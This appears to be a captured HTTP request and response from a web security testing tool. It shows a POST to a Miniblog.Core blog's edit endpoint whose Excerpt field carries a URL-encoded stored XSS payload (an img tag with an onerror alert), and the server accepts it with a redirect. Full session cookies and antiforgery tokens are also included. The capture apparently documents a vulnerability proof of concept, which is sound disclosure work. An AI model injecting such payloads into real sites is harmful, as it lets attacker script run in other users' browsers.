 Request
Pretty Raw Hex \n
1 POST /blog HTTP/1.1
2 Host: miniblogcore.azurewebsites.net
3 Cookie: .AspNetCore.Antiforgery.w5W7x28NAIs=
CfDJ8A_fLEVR8HJNia4ECD_zJTYYGMO0GVMunoKo-q2WGVYEYmktYC_s0t3OPjGgUzRRHxVXmPHLG26NSLUyauT
fekqlEILh1_jVYtsFDMD85U5sDZl_PQjPARVgWH1lWSxBThUImqqCNRh93Cb6M8dfyLk;
.AspNetCore.Cookies=
CfDJ8A_fLEVR8HJNia4ECD_zJTY7oFWakyVjoPQ2RBPVroGhH0_un0tGUgy1oImgsSI7dyaOJPndf_AaTZmJ4Ne
fvcUYJ4HDJAu1x3z9YZcOoPAq9s5bIquEG1MmuRbJ7Pp19OfiskXHmvHcj5bzFrgcfT-EUK6plfmhy84hTvrWAP
LwkwjeOdLu2d361iRmRBAgOehCDQ00J0272wF256dEiTyAnTvZX8bdqmq-q8IfAIyWlUhGBqDyFmC6jeo-YQmda
aXW4DXYQ8Z5AiVHReivLz_PRH2wOVM4GOANJ40D4NJt
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://miniblogcore.azurewebsites.net/blog/edit
9 Content-Type: application/x-www-form-urlencoded
10 Upgrade-Insecure-Requests: 1
11 Origin: https://miniblogcore.azurewebsites.net
12 Content-Length: 455
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: same-origin
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 ID=637949211198447225&Title=Test1&Slug=test1&selectcat=&categories=%2C+test1&selecttag=
&tags=%2C+test&Excerpt=%22%3E%3Cimg+src%3D1+onerror%3Dalert%28%27XSS%27%29%3E&Content=
%3Cp%3Etest%3C%2Fp%3E&IsPublished=true&__RequestVerificationToken=
CfDJ8A_fLEVR8HJNia4ECD_zJTYQXuwXJW-VTwxkMUZLDcvm9kjlQLz8SkQXJlMT53p4PBY3J8m4XGwF-_Z5lXB
drFxmow4hndZPxLxA0fLEjfdJXQy6DekITGgyQiafOnRD0hRFO_ikWEnUTr3vHvM_YToqKSS7wWRFpkzWEF7rjD
7EDoeJrWlwIeXvROQdutLJIw&IsPublished=false
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Content-Length: 0
3 Connection: close
4 Date: Mon, 01 Aug 2022 03:26:36 GMT
5 Server: Microsoft-IIS/10.0
6 Location: /blog/test1/
7 Strict-Transport-Security: max-age=2592000
8 X-Content-Type-Options: nosniff
9
10